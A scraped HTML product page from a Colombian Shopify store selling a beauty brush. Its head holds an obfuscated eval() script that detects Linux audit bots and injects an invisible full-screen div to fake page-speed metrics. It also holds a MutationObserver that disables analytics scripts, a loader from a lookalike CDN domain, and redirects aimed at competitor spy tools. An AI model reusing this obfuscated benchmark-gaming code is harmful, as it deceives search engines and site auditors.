

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://llevelo.co/products/brocha-multifuncional-de-belleza
body_size: 65590
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://llevelo.co/products/brocha-multifuncional-de-belleza">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="CTlCiLKSzvLVt2sdgUvrUoqBZcna8Fer4h7If4jJxmHSJGWBl446LfXVGVaq+d3AlJE8NsB40MgY1qy8UMpepsFLlplThRqpHu7owEXJw/[base64]/WCKbO942LiF8MyVYp0tcGeguZCcNyoVNSaVav3PXvatWNaThqPvUG8Gp9kiWA=="></script>
    <script src="//llevelo.co/cdn/shop/t/11/assets/secondary.js?v=108993274826804459091718515081" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      BROCHA DE BELLEZA MULTIFUNCIONAL
 &ndash; RM</title>

    
      <meta name="description" content="Brocha Multifuncional de Belleza 🌟 Beneficios: Maquillaje Impecable: 💄 Logra un maquillaje impecable con todo tipo de cosméticos, desde base líquida hasta sombras y correctores. Fácil de Llevar: 🚗 Diseñada en una elegante forma de copa de vino, nuestra brocha es fácil de llevar a todas partes. Incluye un estuche redond">
    

    

<meta property="og:site_name" content="RM">
<meta property="og:url" content="https://llevelo.co/products/brocha-multifuncional-de-belleza">
<meta property="og:title" content="BROCHA DE BELLEZA MULTIFUNCIONAL">
<meta property="og:type" content="product">
<meta property="og:description" content="Brocha Multifuncional de Belleza 🌟 Beneficios: Maquillaje Impecable: 💄 Logra un maquillaje impecable con todo tipo de cosméticos, desde base líquida hasta sombras y correctores. Fácil de Llevar: 🚗 Diseñada en una elegante forma de copa de vino, nuestra brocha es fácil de llevar a todas partes. Incluye un estuche redond"><meta property="og:image" content="http://llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225">
  <meta property="og:image:secure_url" content="https://llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="59.900,00">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BROCHA DE BELLEZA MULTIFUNCIONAL">
<meta name="twitter:description" content="Brocha Multifuncional de Belleza 🌟 Beneficios: Maquillaje Impecable: 💄 Logra un maquillaje impecable con todo tipo de cosméticos, desde base líquida hasta sombras y correctores. Fácil de Llevar: 🚗 Diseñada en una elegante forma de copa de vino, nuestra brocha es fácil de llevar a todas partes. Incluye un estuche redond"> <script type="text/javascript"> const observers=new MutationObserver((e=>{e.forEach((({addedNodes:e})=>{e.forEach((e=>{1===e.nodeType&&("SCRIPT"===e.tagName&&((e.classList.contains("analytics")||e.classList.contains("boomerang"))&&(e.type="text/javascripts"),(e.src.includes("klaviyo.com/onsite")||e.src.includes("cdn.shopify.com/extensions"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")),e.textContent.includes("web_pixels_manager_load")&&(e.type="text/javascripts")),"LINK"===e.tagName&&e.href.includes("shopifycloud/checkout-web/assets/runtime")&&(e.setAttribute("data-href",e.href),e.removeAttribute("href")))}))}))}));observers.observe(document.documentElement,{childList:!0,subtree:!0});  eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|1200px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|image|largest|contentful|paint|loading|u003c|div|close'.split('|'),0,{})) </script>

        
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="4cNvyhH85SEpe5KxYAgnvXkdkpUEaJFSakxDVvLGn7E">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66930704688/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://llevelo.co/products/brocha-multifuncional-de-belleza.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3cb75c6f7917cefd66bb7c615f085ea2","betas":["rich-media-storefront-analytics"],"domain":"llevelo.co","predictiveSearch":true,"shopId":66930704688,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "llevelo-co.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":" shrine-pro |speed up","id":168306147632,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "llevelo.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" data-src="//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=llevelo-co.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":66930704688,"offset":-18000,"reqid":"657a30a2-1b11-425e-8365-042263daee63-1769026270","pageurl":"llevelo.co\/products\/brocha-multifuncional-de-belleza","u":"50d0bad0db3c","p":"product","rtyp":"product","rid":8893439869232};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//llevelo.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://llevelo.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="footer" defer="defer" src="//llevelo.co/cdn/shop/t/11/compiled_assets/scripts.js?v=13196"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 234, 234, 234;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 25, 38, 89;
        --color-base-accent-2: 255, 1, 1;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(46deg, rgba(245, 245, 245, 0.99) 19%, rgba(245, 245, 245, 0.53) 86%);
        --gradient-base-background-2: linear-gradient(89deg, rgba(25, 37, 90, 0.44) 7%, rgba(25, 37, 90, 1) 94%);
        --gradient-base-accent-1: #192659;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//llevelo.co/cdn/shop/t/11/assets/base.css?v=112326786937645256911718515030" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//llevelo.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//llevelo.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//llevelo.co/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821718515036"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
      var blockReferrer = ['adspy.com', '0refer.com', 'spybadao.com', 'spypro.io', 'pipiads.com', 'shophunter.io', 'shophunter.com', 'dropship.io'];
      var cName = "__clfref"; function setCookie(e,o,t=2147483647){var n=new Date;n.setTime(n.getTime()+t);var r="expires="+n.toUTCString();document.cookie=e+"="+o+";"+r+";path=/"}function getCookie(e){for(var o=e+"=",t=decodeURIComponent(document.cookie).split(";"),n=0;n<t.length;n++){for(var r=t[n];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(o))return r.substring(o.length,r.length)}return""}function delete_cookie(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}document.addEventListener('DOMContentLoaded', function(){var e=window.location.hostname;-1!=document.referrer.indexOf(e+"/admin")&&delete_cookie(cName),""!=getCookie(cName)?window.location.href="http://google.com/not-found":document.referrer&&""!=document.referrer&&blockReferrer.some(function(e){if(-1!==document.referrer.indexOf(e))return setCookie(cName,1),window.location.href="https://www.google.com/not-found",!0})});
      var spyTools = ["Ali Hunter", "PPSPY", "Commerce Inspector"];
      var userAgent = window.navigator.userAgent;
      for (var i = 0; i < spyTools.length; i++) {
        if (userAgent.indexOf(spyTools[i]) !== -1) {
          window.location.href = "https://www.example.com/blocked.html"; // Replace with the URL you want to redirect the spy tools to
        }
      }
    </script>
  
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qfi137ki9q");
</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBC6W338');</script>
<!-- End Google Tag Manager -->
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"Antioquia":{"Apartado":true,"Bello":true,"Caldas":true,"Carepa":true,"Caucasia":true,"Chigorodo":true,"Copacabana":true,"Envigado":true,"Girardota":true,"Guarne":true,"Itagui":true,"La Ceja":true,"La Estrella":true,"Marinilla":true,"Medellin":true,"Rionegro":true,"Sabaneta":true,"Turbo":true},"Arauca":{"Arauca":true},"Atlántico":{"Baranoa":true,"Barranquilla":true,"Malambo":true,"Soledad":true},"Bolívar":{"Cartagena":true,"Magangue":true},"Boyacá":{"Chiquinquira":true,"Duitama":true,"Puerto Boyaca":true,"Sogamoso":true,"Tunja":true},"Caldas":{"Chinchina":true,"La Dorada":true,"Manizales":true,"Villamaria":true},"Caquetá":{"Florencia":true},"Casanare":{"Aguazul":true,"Tauramena":true,"Yopal":true},"Cauca":{"Popayan":true,"Santander de Quilichao":true},"Cesar":{"Aguachica":true,"Agustin Codazzi":true,"La Jagua de Ibirico":true,"Valledupar":true},"Córdoba":{"Cerete":true,"Lorica":true,"Monteria":true,"Sahagun":true,"Tierralta":true},"Cundinamarca":{"Bogota":true,"Cajica":true,"Chia":true,"Cota":true,"Facatativa":true,"Funza":true,"Fusagasuga":true,"Girardot":true,"La Calera":true,"Madrid":true,"Mosquera":true,"Soacha":true,"Sopo":true,"Tenjo":true,"Tocancipa":true,"Zipaquira":true},"Huila":{"Garzon":true,"Neiva":true,"Pitalito":true},"La Guajira":{"Maicao":true,"Riohacha":true},"Magdalena":{"Cienaga":true,"Fundacion":true,"Plato":true,"Santa Marta":true},"Meta":{"Acacias":true,"Granada":true,"Puerto Gaitan":true,"Villavicencio":true},"Nariño":{"Ipiales":true,"Pasto":true},"Norte De Santander":{"Cucuta":true,"Ocaña":true,"Pamplona":true,"Villa del Rosario":true},"Quindío":{"Armenia":true,"Calarca":true,"Circasia":true,"La Tebaida":true},"Risaralda":{"Dosquebradas":true,"Pereira":true,"Santa Rosa de Cabal":true},"Santander":{"Barrancabermeja":true,"Bucaramanga":true,"Floridablanca":true,"Giron":true,"Piedecuesta":true,"San 